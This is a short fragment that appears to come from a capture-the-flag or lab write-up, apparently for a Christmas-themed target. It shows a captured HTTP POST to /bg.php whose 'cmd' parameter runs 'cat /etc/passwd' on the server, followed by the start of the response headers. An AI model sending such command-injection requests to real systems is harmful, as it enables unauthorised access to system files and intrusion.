 POST /bg.php HTTP/1.1
Host: christmaswishlist:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Origin: http://christmaswishlist:8080
Connection: close
Referer: http://christmaswishlist:8080/bg.php
Upgrade-Insecure-Requests: 1
cmd=cat+%2Fetc%2FpasswdHTTP/1.1 200 OK
Date: Sat, 27 Nov 2021 10:31:50 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.3